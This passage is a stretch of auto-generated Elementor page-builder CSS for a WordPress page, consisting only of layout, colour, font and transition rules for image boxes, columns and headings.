0%;}.elementor-52 .elementor-element.elementor-element-3285a89a.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-3285a89a.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-3285a89a.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-3285a89a .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-68095b1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-68095b1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-58cc83bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-58cc83bc.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-58cc83bc.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-58cc83bc.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-58cc83bc .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-680a25e6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-680a25e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-19ab44ff > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-19ab44ff.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-19ab44ff.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-19ab44ff.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-19ab44ff .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4e904474{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-2e15947c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-2e15947c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-52246e48 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-52246e48.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-52246e48.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-52246e48.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-52246e48 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-7fc2cdaf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-7fc2cdaf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-75d73ae2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-75d73ae2.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-75d73ae2.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-75d73ae2.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-75d73ae2 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-8d6f0fb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:3em 2em 3em 2em;}.elementor-52 .elementor-element.elementor-element-8d6f0fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-7449adde > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7449adde.elementor-position-right .elementor-image-box-img{margin-left:25px;}.elementor-52 .elementor-element.elementor-element-7449adde.elementor-position-left .elementor-image-box-img{margin-right:25px;}.elementor-52 .elementor-element.elementor-element-7449adde.elementor-position-top .elementor-image-box-img{margin-bottom:25px;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-7449adde .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-722f35f1:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-722f35f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-722f35f1 > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-722f35f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-722f35f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-722f35f1 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-722f35f1 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-20796dd > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-20796dd{text-align:center;}.elementor-52 .elementor-element.elementor-element-20796dd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-5f45ac22 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-5f45ac22{text-align:center;}.elementor-52 .elementor-element.elementor-element-5f45ac22 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-324dd4fd > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-324dd4fd img{max-width:70%;}.elementor-52 .elementor-element.elementor-element-44e58fb7{text-align:center;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-36187a30:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-36187a30 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-36187a30{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-36187a30 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-36187a30 > .elementor-shape-top svg{height:52px;}.elementor-52 .elementor-element.elementor-element-6703a1c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6703a1c{text-align:center;}.elementor-52 .elementor-element.elementor-element-6703a1c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-8b8ae49 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-8b8ae49{text-align:center;}.elementor-52 .elementor-element.elementor-element-8b8ae49 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2a5d3346 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-2a5d3346{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3ec75d7e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-3ec75d7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-799fe92f > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-799fe92f.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-799fe92f.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-799fe92f.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-799fe92f .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-229f0e59:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-229f0e59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-e74bb41 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-e74bb41.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-e74bb41.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-e74bb41.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-e74bb41 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-eeffb42:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-eeffb42 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-7cf044da > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7cf044da.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-7cf044da.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-7cf044da.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-7cf044da .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-7347a82:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7347a82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2392519d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2392519d.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-2392519d.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-2392519d.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-2392519d .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-328a6152 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-328a6152{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-182281f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-182281f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4554b883 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-4554b883.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-4554b883.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-4554b883.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-4554b883 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-5391def:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-5391def > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-5391def > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-5391def > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-1d462798 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1d462798.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-1d462798.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-1d462798.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-1d462798 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4e366554:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4e366554 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-242d129a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-242d129a.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-242d129a.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-242d129a.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-242d129a .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-250f191a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-250f191a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-250f191a > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-250f191a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-49e71331 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-49e71331.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-49e71331.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-49e71331.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-49e71331 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4ea1efe2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-4ea1efe2{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3e4065ec:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-3e4065ec > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, 